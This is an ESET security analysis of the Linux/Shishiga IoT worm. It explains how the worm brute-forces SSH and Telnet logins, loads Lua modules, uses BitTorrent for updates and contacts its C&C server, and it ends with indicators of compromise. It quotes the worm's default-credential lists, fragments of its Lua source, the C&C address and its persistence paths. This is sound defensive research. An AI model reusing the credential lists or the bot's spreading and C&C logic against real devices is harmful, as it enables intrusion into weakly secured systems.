# Linux Shishiga malware using LUA scripts

welivesecurity.com/2017/04/25/linux-shishiga-malware-using-lua-scripts/

April 25, 2017

The usage of the BitTorrent protocol and Lua modules separates Linux/Shishiga from other types of malware, according to analysis by ESET.

Among all the Linux samples that we receive every day, we noticed one sample detected only by Dr.Web – their detection name was Linux.LuaBot. We deemed this to be suspicious as our detection rates for the Luabot family have generally been high. Upon analysis, it turned out that this was, indeed, a bot written in Lua, but it represents a new family, and is not related to previously seen Luabot malware. Thus, we've given it a new name: Linux/Shishiga. It uses 4 different protocols (SSH – Telnet – HTTP – BitTorrent) and Lua scripts for modularity.

## How to meet Shishiga?

Linux/Shishiga targets GNU/Linux systems. Its infection vector is a very common one: bruteforcing weak credentials based on a password list. It does this in a similar fashion to Linux/Moose with the added capability to bruteforce SSH credentials too. Here is the complete credentials list at the time of writing:***bftelnet.lua***

```
[...]
local accounts={
    {"admin","admin"},
    {"root","root"},
    {"adm","adm"},
    {"acer","acer"},
    {"user","user"},
    {"security","security"}
}
[...]
```

***bfssh.lua***

```
[...]
local accounts={
    {"admin","admin"},
    {"root","root"},
    {"adm","adm"},
    {"ubnt","ubnt"},
    {"root",""},
    {"admin",""},
    {"adm",""},
    {"user","user"},
    {"pi","pi"},
}

--[[
``````
15 {"acer","acer"},
16 {"security","security"},
17 {"root","toor"},
18 {"root","roottoor"},
19 {"root","password"},
20
21
22 {"root","test"},
23 {"root","abc123"},
24 {"root","111111"},
25 {"root","1q2w3e"},
26 {"root","oracle"},
27 {"root","1q2w3e4r"},
28 {"root","123123"},
29 {"root","qwe123"},
30 {"root","p@ssw0rd"},
31
32 {"root","1"},
33 {"root","12"},
34 {"root","123"},
35 {"root","1234"},
36 {"root","12346"},
37 {"root","123467"},
38 {"root","1234678"},
39 {"root","12346789"},
40 {"root","123467890"},
41 {"root","qwerty"},
42 {"root","pass"},
``````
43    {"root","toor"},
44    {"root","roottoor"},
45    {"root","password123"},
46    {"root","password123456"},
47    {"root","pass123"},
48    {"root","password"},
49    {"root","passw0rd"},
50    {"root","1qaz"},
51    {"root","1qaz2wsx"},
52    {"root","asdfgh"},
53
54    {"user","user"},
55    {"user",""},
56    {"acer","acer"},
57    {"security","security"},
58    {"root","passw0rds"},
59  ]]
60  [...]
```

We found several binaries of Linux/Shishiga for various architectures such as MIPS (both big- and little-endian), ARM (armv4l), i686, and also PowerPC. These are common for IoT devices. We think that other architectures like SPARC, SH-4 or m68k could be supported as we will explain later.

## Shishiga's skills

Linux/Shishiga is a binary packed with UPX 3.91 (Ultimate Packer for Executables), but the UPX tool will have trouble unpacking these binaries because Shishiga adds data at the end of the packed file.

After unpacking, we see that it's statically linked with the Lua runtime library and stripped of all symbols.```
$ file unpacked.i686.lm
unpacked.i686.lm: ELF 32-bit LSB executable, Intel 80386, version 1 (GNU/Linux),
statically linked, stripped
```

Once executed, the binary will initialize the `malware` Lua module with the following methods:

Malware methods

```
malware_module_methods  dd offset aGetver      ; "getver"
                        dd offset getver
                        dd offset aGetos       ; "getos"
                        dd offset getos
                        dd offset aGetarch     ; "getarch"
                        dd offset getarch
                        dd offset aGetmacaddr  ; "getmacaddr"
                        dd offset getmacaddr
                        dd offset aGetmods     ; "getmods"
                        dd offset getmods
                        dd offset aSetargs     ; "setargs"
                        dd offset setargs
```

The `getmods` method will return the archive blob as we will explain later. Then hardcoded Lua code ( `malware.lua` ) is executed via the `luaL_loadstring` and `lua_pcall` functions. The Lua code is quite straightforward, but here is a quick walkthrough of the source code without any modifications on our part.

**malware.lua**

```
local unistd=require("posix.unistd")
require("malware")

function getexe()
``````
5     local fn=unistd.readlink("/proc/self/exe")
6     if fn==nil and arg~=nil then
7        fn=arg[0] --symlink removed
8     end
9
10    if fn==nil then
11       print("couldn't find bot file")
12       return nil
13    end
14
15
16    local file=io.open(fn,"r")
17    if file==nil then
18       print("couldn't find bot file")
19       return nil
20    end
21    local data=file:read("*all")
22    file:close()
23    return data
24 end
25
26 function getMods()
27    return zlib.inflate()(malware.getmods())
28 end
29
30 function getScriptFiles(scripts)
31    local files={}
32    local i=1
``````
33    while true do
34       local a1,b1,c1=string.find(scripts,'%-%-script%-begin%-%-([%w%.]+)%-%-',i)
35       if a1==nil then
36          break
37       end
38
39       local a2,b2,c2=string.find(scripts,'%-%-script%-end%-%-([%w%.]+)%-%-',i)
40
41       if a2==nil then
42          break
43       end
44
45       if c1~=c2 then
46          return nil
47       end
48
49       local src=string.sub(scripts,b1+1,a2-1)
50       i=b2+1
51       files[c1]=src
52    end
53    return files
54 end
55
56 malware.exe=getexe() 1
57 local modules=getScriptFiles(getMods()) 2
58
59 [...]
60
``````
61  f=load(malware.modules['main.lua']) 3
62  local s,err=pcall(f)
63  if s==false then
64      print(err)
65  end
```

| | |
|---|---|
| **(1)** | open the malware executable file from `/proc/self/exe` and return its content; |
| **(2)** | retrieve the zlib archive via `getmods` method, decompresses it, then parse it using tags and store it in a Lua's array; |
| **(3)** | call `main.lua` module; |

There is an exhaustive list of all Lua scripts found in the IoCs section. Most of them have self-explanatory filenames, but here is a brief summary of some of them.

**callhome.lua**

- retrieve the configuration file `server.bt` or `servers` from `config.lua`;
- if unable to reach the current default server, change to a different server;
- send files (reports or accounts, both JSON formatted);
- execute tasks from task list retrieved from the C&C server;

**bfssh.lua** / **bftelnet.lua**

- module to bruteforce SSH and Telnet logins;
- check if the command `echo -en "\\x31\\x33\\x33\\x37"` outputs `1337`; if not, exit else continue;
- device architecture is determined from the `/bin/ls` file by running `cat /bin/ls` and parsing the ELF header, see below;
- spread the malware (both `.lm` and `.dm` files) according to the device architecture;
- save successful credentials;

The architecture checking code is as follows:

bfssh.lua, getArchELF method```
1   function bfssh.getArchELF(text)
2   local bits,denc,ver,ftype,farch
3   if text==nil then
4   return nil
5   end
6
7   local i=text:find("\x7fELF") 1
8   if i~=nil then
9   bits,denc,ver=string.unpack("&lt;BBB",text:sub(i+4))
10  if denc==1 then
11  ftype,farch=string.unpack("&lt;HH",text:sub(i+16)) 2
12  else
13  ftype,farch=string.unpack("&gt;HH",text:sub(i+16))
14  end
15  end
16  return bits,denc,farch 3
17  end
```

| | |
|---|---|
| **(1)** | every ELF file has to start with `\x7fELF` |
| **(2)** | `ftype` that represents `e_type` (ELF file type = executable, shared etc.) is not used |
| **(3)** | `bits` represents `e_ident[EI_CLASS]` (32-bit or 64-bit), `denc` represents `e_ident[EI_DATA]` (little or big endian), and `farch` represents `e_machine` in the ELF header |

bfssh.lua, getArchName method

```
1   function bfssh.getArchName(bits,denc,farch) 1
2
3       if farch==0x8 and denc==1 then 2
``````
4           return "mipsel"
5       end
6
7       if farch==0x8 and denc==2 then
8           return "mips"
9       end
10
11      if farch==0x28 then
12          return "armv4l"
13      end
14
15      if farch==0x2 then
16          return "sparc"
17      end
18
19      if farch==0x2a then
20          return "sh4"
21      end
22
23      if farch==0x4 then
24          return "m68k"
25      end
26
27      if farch==0x14 then
28          return "powerpc"
29      end
30
31
``````
32        if farch==0x3 or farch==0x7 or farch==0x3e then 3
33            return "i686"
34        end
35
36        return nil
37    end
```

| | |
|---|---|
| **(1)** | `bits` is not used |
| **(2)** | check if file is for MIPS little endian ( `e_machine` == `EM_MIPS` and `e_ident[EI_DATA]` == `ELFDATA2LSB` ) |
| **(3)** | check if file is for Intel 80386 or Intel 80860 or AMD x86-64 ( `e_machine` == `EM_386` or `e_machine` == `EM_860` or `e_machine` == `EM_X86_64` ) |

**config.lua**

- contains **publicKey** to verify the signature of the binary (.lm or .dm);
- contains bootstrap nodes list;
- contains filenames of .bt files, port numbers of SOCKS and HTTP server;
- contains IP address of the server (probably C&C server);

**persist.lua**

persistence method depending on the privilege (root or user)

**scanner.lua**

used to generate random /16 networks that are not local

**worm.lua** (this script was removed in the latest version of Linux/Shishiga)

- allows scanning on a given port;
- allows upload;
- gets information from the new infected server;

The `readme.lua` script has a message banner that grabs your attention, if you speak Russian:```
1         ВСЁ ИДЁТ ПО ПЛАНУ
2
3  А при коммунизме всё будет заебись
4  Он наступит скоро — надо только подождать
5  Там всё будет бесплатно,там всё будет в кайф
6  Там наверное вощще не надо будет (умирать)
7  Я проснулся среди ночи и понял, что -
8
9         ВСЁ ИДЁТ ПО ПЛАНУ
```

This translates to:

```
1         EVERYTHING GOES ACCORDING TO PLAN
2
3  When we get communism it'll all be fucking great.
4  It will come soon, we just have to wait.
5  Everything will be free there, everything will be fun.
6  We'll probably not even have to die.
7  I woke up in the middle of the night and realized
8
9         EVERYTHING GOES ACCORDING TO PLAN
```

It seems that the malware author was inspired by E.Letov and his album `Everything goes according to plan` – see the last verse of the title song.

Over the past few weeks, we observed some minor changes like parts of some modules being rewritten, addition of testing modules, removal of redundant files, but nothing especially noteworthy.

While the main binary is named `<architecture>.lm`, we also managed to retrieve binaries with the following name `<architecture>.dm` – a simple backdoor that listens on `0.0.0.0` (all IPv4 addresses) port `2015`. One of the small changes was in the name ofthis backdoor binary – it changed from `dl` to `dm`.

## Shishiga communication

Linux/Shishiga can communicate using any of the modules `httpproto.lua`, `btloader.lua` or `server.lua`. The `httpproto.lua` module has functions that allow the given data to be encoded or decoded, and make HTTP POST and GET requests. The source code below shows the process of encoding data.

httpproto.lua

```
[...]
function httpproto.encode(data)
    local msg=bencode.encode(data)
    local c=zlib.crc32()(msg)
    local k=string.pack("<I",utils.random())
    return k..crypto.rc4(k,string.pack("<I",c)..msg)
end
[...]
```

`btloader.lua` uses the `torrent.lua` module (a wrapper for BitTorrent functions) to save or load nodes from the `nodes.cfg` file. It also retrieves its configuration data from `{server,update,script}.bt` files (in Bencode format) and uses the BitTorrent protocol to check for new versions of these files. `script.bt` allows the execution of a Lua script and `update.bt` allows executing the `.lm` binary. Below are examples of decoded .bt files shown as Python dictionaries.

script.bt```
1  {
2      'sig': &lt;removed&gt;,1
3      'k': &lt;removed&gt;,2
4      'salt': 'script',
5      'seq': 1486885364,
6      'v': 'caba4dbe2f7add9371b94b97cf0d351b72449072,test.lua\n'
7  }
```

**(1)** signature

**(2)** public key

update.bt

```
1   {
2       'sig': &lt;removed&gt;,
3       'k': &lt;removed&gt;,
4       'salt': 'update',
5       'seq': 1486885364,
6       'v':
7          'bf4d9e25fc210a1d9809aebb03b30748dd588d08,mipsel.lm\n
8          8a0d58472f6166ade0ae677bab7940fe38d66d35,armv4l.lm\n
9          51a4ca78ebb0649721ae472290bea7bfe983d727,mips.lm\n
10         979fb376d6adc65473c4f51ad1cc36e3612a1e73,powerpc.lm\n
11         ce4b3c92a96137e6215a5e2f5fd28a672eddaaab,i686.lm\n'
12  }
```

server.bt```
{
    'sig': &lt;removed&gt;,
    'k': &lt;removed,
    'salt': 'server',
    'seq': 1486835166,
    'v': '93.117.137.35:8080\n'
}
```

Finally, the `server.lua` module's main functionality is to create an HTTP server with the port defined in `config.lua`. In all samples we have analyzed so far, that is port 8888.

The server responds only to `/info` and `/upload` requests. Below is a (prettified) version of the server response to the `/info` path. All of the files below can be easily downloaded from the infected device.

```
{
    "src":[ 1
        "test.lua",
        "test1.lua",
        "test10.lua",
        "test2.lua",
        "test3.lua",
        "test5.lua",
        "test6.lua",
        "test_1.lua",
        "test_2.lua",
        "test_3.lua",
        "test_4.lua"
    ],

``````
16    "dm":[ 2
17      "armv4l.dm",
18      "i686.dm",
19      "mips.dm",
20      "mipsel.dm"
21    ],
22
23    "bt":[ 3
24      "script.bt",
25      "server.bt",
26      "update.bt"
27    ],
28
29    "version":"1.0.0", 4
30
31    "lua":[ 5
32      "armv4l.lm",
33      "i686.lm",
34      "mips.lm",
35      "mipsel.lm",
36      "powerpc.lm"
37    ],
38
39    "os":"lin",
40    "arch":"i686",
41    "lua_version":"Lua 5.3"
42  }
```| (1) | Lua scripts |
|---|---|
| (2) | backdoor (old name: `.dl` ) |
| (3) | BitTorrent scripts |
| (4) | malware version |
| (5) | modules loader |

Querying the root `/` on port `8888` will result in `HTTP/1.0 404 OK`, which serves as a simple indicator of compromise (IoC).

http.lua response function

```
1 function http.response(req,code,data,timeout)
2     timeout=timeout or timeoutDef
3     local hdr="HTTP/1.0 %d OK\r\nContent-Length: %d\r\nConnection: close\r\n\r\n"
4     async.sendall(req.sock,hdr:format(code,data:len())..data,timeout)
5     return true
6 end
```

At this point in our investigation, we asked the Censys team to do a mass scan of the Internet on TCP port 8888. They found about 10 IP addresses that match this particular HTTP answer. These IP addresses are potentially infected machines.

## Conclusion

At a first glance, Linux/Shishiga might appear to be like the others, spreading through weak Telnet and SSH credentials, but the usage of the BitTorrent protocol and Lua modules separates it from the herd. BitTorrent used in a Mirai-inspired worm, Hajime, was observed last year and we can only speculate that it might become more popular in the future.

It's possible that Shishiga could still evolve and become more widespread but the low number of victims, constant adding, removing, and modifying of the components, code comments and even debug information, clearly indicate that it's a work in progress. To prevent your devices from being infected by Shishiga and similar worms, you should not use default Telnet and SSH credentials.

We would like to thank the Censys team for their collaboration.## IoCs

C&C

93.117.137.35

SHA-1 hashes (.lm)

```
1   003f548796fb52ad281ae82c7e0bb7532dd34241
2   1a79092c6468d39a10f805c96ad7f8bf303b7dc8
3   1cc1b97f8f9bb7c4f435ef1316e08e5331b4331b
4   2889803777e2dfec7684512f45e87248a07d508f
5   2a809d37be5aa0655f5cc997eb62683e1b45da17
6   3f1ef05ca850e2f5030ee279b1c589c9e3cc576c
7   41bf0d5612ba5bc9a05e9d94df0f841b159264a0
8   4bc106f6231daa6641783dd9276b4f5c7fc41589
9   4d55efe18643d7408cbe12dd4f319a68084bd11e
10  4df58ab26f0fc8ec2d1513611ca2b852e7107096
11  51a4ca78ebb0649721ae472290bea7bfe983d727
12  5a88b67d8dfaf1f68308311b808f00e769e39e46
13  6458c48e5167a2371d9243d4b47ad191d642685b
14  688ccbca8b2918a161917031e21b6810c59eeab0
15  6e3ba86d1f91669e87945b8ea0211b58e315e189
16  6f41c8f797814e2e3f073601ce81e8adceef6a27
17  8a0d58472f6166ade0ae677bab7940fe38d66d35
18  8a1f9212f181e68a63e06a955e64d333b78c6bf6
19  8e3c4eb04d4cfd8f44c721111c5251d30ac848b6
20  979fb376d6adc65473c4f51ad1cc36e3612a1e73
21  a1f2535576116d93b62d7f5fc6e30e66e0e0a216
22  a694c6ecc2ff9702905f22b14ed448e9e76fe531
23  ac094b239851eaf2e9fd309285c0996fb33771a8
``````
24  b14f7af9665ef77af530109a0331f8ca0bd2a167
25  b86935c4539901cdec9081d8a8ca915903adaff1
26  ba5df105496b0c4df7206d29fa544b7a7a346735
27  bf4d9e25fc210a1d9809aebb03b30748dd588d08
28  c22f0fb01c6d47957732a8b0f5ef0f7d4e614c79
29  ce4b3c92a96137e6215a5e2f5fd28a672eddaaab
30  d8a5d9c4605b33bd47fedbad5a0da9928de6aa33
31  f73022a4801e06d675e5c3011060242af7b949ad
```

SHA-1 hashes (.dl)

```
1  274181d2f9c6b8f0e217db23f1d39aa94c161d6e
2  8abbb049bffd679686323160ca4b6a86184550a1
3  95444c2ccc5fff19145d60f1e817fd682cabe0cd
4  9cde845852653339f67667c2408126f02f246949
```

Lua's scripts filename

```
1   async.lua
2   async.lua.old
3   bencode.lua
4   bfssh.lua
5   bfssh.lua.old2
6   bftelnet.lua
7   btloader.lua
8   callhome.lua
9   callhome.lua.old
10  config.lua
11  crypto.lua
12  dht.lua
``````
13  event.lua
14  evs.lua
15  http.lua
16  httpproto.lua
17  libevent2.lua
18  luaevent.lua
19  main.lua
20  main2.lua
21  malware.lua
22  persist.lua
23  readme.lua
24  routing.lua
25  scanner.lua
26  scanner2.lua
27  server.lua
28  socket.lua
29  socks.lua
30  ssh.lua
31  ssl.lua
32  telnet.lua
33  test.lua
34  test1.lua
35  test10.lua
36  test2.lua
37  test3.lua
38  test5.lua
39  test6.lua
40  threads.lua
``````
41 torrent.lua
42 udp.lua
43 utils.lua
44 worm.lua
```

Files that could potentially indicate an infection```
1  /tmp/.local/*
2  /tmp/drop
3  /tmp/srv
4  $HOME/.local/ssh.txt
5  $HOME/.local/telnet.txt
6  $HOME/.local/nodes.cfg
7  $HOME/.local/check
8  $HOME/.local/script.bt
9  $HOME/.local/update.bt
10 $HOME/.local/server.bt
11 $HOME/.local/syslog
12 $HOME/.local/syslog.pid
13 $HOME/.local/{armv4l,i686,mips,mipsel}.dm
14 $HOME/.local/{armv4l,i686,mips,mipsel,powerpc}.lm
15
16 /etc/rc2.d/S04syslogd
17 /etc/rc3.d/S04syslogd
18 /etc/rc4.d/S04syslogd
19 /etc/rc5.d/S04syslogd
20 /etc/init.d/syslogd
21 /bin/syslogd
22 /etc/cron.hourly/syslogd
```

25 Apr 2017 - 03:00PM

### *Sign up to receive an email update whenever a new article is published in our Ukraine Crisis – Digital Security Resource Center*## Newsletter

## Discussion